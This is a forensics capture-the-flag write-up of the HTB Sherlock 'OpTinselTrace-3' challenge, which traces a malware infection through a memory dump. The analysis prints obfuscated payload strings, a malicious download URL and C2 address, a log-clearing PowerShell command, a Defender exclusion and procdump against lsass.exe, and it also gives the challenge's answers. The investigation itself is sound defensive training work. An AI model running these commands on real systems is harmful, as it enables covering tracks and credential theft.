HTB Sherlock - OpTinselTrace-3 Writeup
 HTB Sherlock - OpTinselTrace-3 Writeup
HTB Sherlock - OpTinselTrace-3 WriteupSherlock Scenario
Oh no! Our IT admin is a bit of a cotton-headed ninny-muggins, ByteSparkle left his VPN configuration file in our fancy private S3 location! The nasty attackers may have gained access to our internal network. We think they compromised one of our TinkerTech workstations. Our security team has managed to grab you a memory dump - please analyze it and answer the questions! Santa is waiting… Please note - these Sherlocks are built to be completed sequentially and in order!
Artifacts
After extracting the downloaded ZIP file to solve the task, we get a single file named santaclaus.bin (Fig. 1).
python vol.py -f santaclaus.bin imageinfo, we obtain basic information about the memory dump, such as the operating system used and the time set on the system when the dump was created (Fig. 2).
Solution
Task 1
What is the name of the file that is likely copied from the shared folder (including the file extension)?
I started my search by looking for files using the command python3 vol.py -f santaclaus.bin windows.filescan. Since the output was very large and it was difficult to find anything, I decided to narrow the search scope. First, I decided to search within the home directory of the user santaclaus. However, it was still difficult to find anything because the list of files was still very large. I thought that the file, which was likely copied, should be located somewhere easily accessible to the user. I began my search from the Desktop. Using the command python3 vol.py -f santaclaus.bin windows.filescan | grep santaclaus | grep 'Desktop', I listed all the files on the santaclaus user’s desktop and noticed the file present_for_santa.zip, which turned out to be the correct answer (Fig. 3).
Answer: present_for_santa.zip
Task 2
What is the file name used to trigger the attack (including the file extension)?
First, using the command python3 vol.py -f santaclaus.bin windows.dumpfiles --virtaddr 0xa48df8fb42a0, I extracted the present_for_santa.zip file (Fig. 3). Then, after unpacking it, the file click_for_present.lnk appeared (Fig. 4).
present_for_santa.zip file.
present_for_santa.zip archive.
Answer: click_for_present.lnk
Task 3
What is the name of the file executed by click_for_present.lnk (including the file extension)?
Using the command strings -e l present_for_santa/click_for_present.lnk, I examined the contents of the file and found the execution of powershell.exe with a base64-encoded command. After decoding it, I discovered the name of the executed file (Fig. 6). It is the same file found in the repository.
click_for_present.lnk shortcut.
Answer: present.vbs
Task 4
What is the name of the program used by the vbs script to execute the next stage?
The present.vbs script contains many comments aimed at obfuscating it - in total, the file has over 5,000 lines (Fig. 7).
present.vbs file.
present.vbs file using CyberChef.
Answer: powershell.exe
Task 5
What is the name of the function used for the powershell script obfuscation?
To find the answer to this question, I had to further deobfuscate the script code. Further analysis revealed that the attacker adds the payload to the A4 variable. After combining all the strings, they replace the substring “GRINCH” with the letter “i” and then execute the contents of the A4 variable. Using CyberChef, I was able to deobfuscate another part of the script. It reveals that the WrapPresent function is used to perform the next stage of deobfuscation (Fig. 9).
Answer: WrapPresent
Task 6
What is the URL that the next stage was downloaded from?
In the next step, I continued with further deobfuscation of the script. Knowing how to deobfuscate the remaining part, I wrote a piece of Python code that performs the same actions as the WrapPresent function created by the attacker. After several attempts, I obtained the answer (Fig. 10).
"""
Function WrapPresent ($Ensproglig){$Nringsvirksomhedernes = $Ensproglig.Length-1; For ($Smiths211=6; $Smiths211 -lt $Nringsvirksomhedernes){$Malice=$Malice+$Ensproglig.Substring($Smiths211, 1);$Smiths211+=7;}$Malice;};
"""
def WrapPresent(Ensproglig):
Nringsvirksomhedernes = len(Ensproglig) - 1
Malice = ''
Smiths211 = 6
while Smiths211 < Nringsvirksomhedernes:
Malice = Malice + Ensproglig[Smiths211]
Smiths211 += 7
return Malice
cmd = [
"Once uhon a ttme, intthe whpmsical:town o/ Holid/y Holl7w, the7e live. two l7gendar4 figur.s know1 far a9d wide8 the G.inch a5d Sant2 Claus/ They desidedeon oppssite stdes ofrthe toon, eacy with _heir ocn uniqhe charrcterisiics thst defited them. The arinch,sa soli/ary creature,vdwellei in a lave at_p Mounp Crumprt. Wite his gseen fue and anheart teeming.y two jizes tpo smalg, he h",
'd a peichant eor misxhief a',
"d a di$dain fpr anyteing fertive. se despesed thn joyout celebLationsothat echoed tarough the towi, espeoially nuring =he win$er holedays. nn the vther s:de of tolidayeHollowm nestlpd in ac",
'cozy w\\rkshoppat therNorth eole, lsved the jollynand betevolen. SantaeClaus.xWith hes roun',
" belly$ rosy pheeks,eand a reart bsimmingewith knndnesst he spLnt hisodays ccaftingatoys ftr chiliren around thn world=and sp$eadingpcheer eherever he west. Yeae afternyear, ts the Lolidayoseasoncapproaahed, tte townifolk eogerly nrepare+ for f$stivitFes, adirning lhe streets wih",
'h ligh.s, set ing up$decoragions, lnd sinuing johful tuwes. Whele Sania businy prep red hi( sleigN and ceecked wis lis- twiceO the Gbinch sjethed en his cave, itritate by thn merrieent thtt fill.d the wir. One fatefbl wintcr, a plrticulirly ice chillnswept through)Holida. HolloD, causong chaws and nisruptlng theoholidaa spirid. The Fnowstoims grel wildee, and (he tow$sfolk ptrugglrd to keep thesr festeve tranitionstalive.,Childr$n werepdisappeinted rs the srospece of a noyous telebraLion diomed. Wctnessiag the towns distresso Santanknew h) had t; do soe'
"ethingSto restore tha holidry cheet. With-a twinPle in ris eyeoand a ceart fell of sope, hs decid d to p$y a vipit t",
]
for c in cmd:
print(WrapPresent(c))

Answer: http://77.74.198.52/destroy_christmas/evil_present.jpg
Task 7
What is the IP and port that the executable downloaded the shellcode from (IP:Port)?
From the previous task, I knew that the present.exe file was executed, so I returned to Volatility and the memory dump. Using the command python3 vol.py -f santaclaus.bin windows.filescan | grep present, I found the executable file and then extracted it (Fig. 11).
present.exe file.strings to see if it was possible to find the answer without using a decompiler. From the output of the strings command, I only obtained the IP address without the port. Therefore, in the next step, I used IDA and generated pseudocode (Fig. 12).

Answer: 77.74.198.52:445
Task 8
What is the process ID of the remote process that the shellcode was injected into?
From the task description, I knew that present.exe injected code into another process. Using the command python3 vol.py -f santaclaus.bin windows.psscan | grep present, I first found the PID of the present.exe process (Fig. 14).
present.exe process.python3 vol.py -f santaclaus.bin windows.handles --pid 3248, I checked what this process was referencing. At the end of the list, I noticed that the process svchost.exe with PID 724 was present (Fig. 15).
Answer: 724
Task 9
After the attacker established a Command & Control connection, what command did they use to clear all event logs?
First, I searched the image for files with the .evtx extension. Since there were too many of them to extract all of them, I decided to narrow my search to logs related to PowerShell. Using the command python3 vol.py -f santaclaus.bin windows.filescan | grep evtx | grep -i powershell, I listed the files I was initially interested in (Fig. 16).
Windows PowerShell.evtx file. Then, using the command chainsaw search "powershell.exe" --skip-errors . | grep Clear, I searched for all commands containing the keyword Clear. Chainsaw found only one command, which turned out to be the correct answer (Fig. 17).
Answer: Get-EventLog -List | ForEach-Object { Clear-EventLog -LogName $_.Log }
Task 10
What is the full path of the folder that was excluded from defender?
Using the command chainsaw search "powershell.exe" --skip-errors . | grep Exclusion, I searched for all commands that might contain the word “Exclusion” (Fig. 18). The Add-MpPreference cmdlet, responsible for modifying Windows Defender settings, clearly confirmed my finding.
Answer: C:\users\public
Task 11
What is the original name of the file that was ingressed to the victim?
I returned once more to Chainsaw to review the commands executed by the attacker. I hadn’t even scrolled to the beginning of the results when I noticed the file PresentForNaughtyChild.exe (Fig. 19).

PresentForNaughtyChild.exe file.
Answer: procdump.exe
Task 12
What is the name of the process targeted by procdump.exe?
From the previous task, based on the detected command line (Fig. 22).
procdump.exe.
Answer: lsass.exe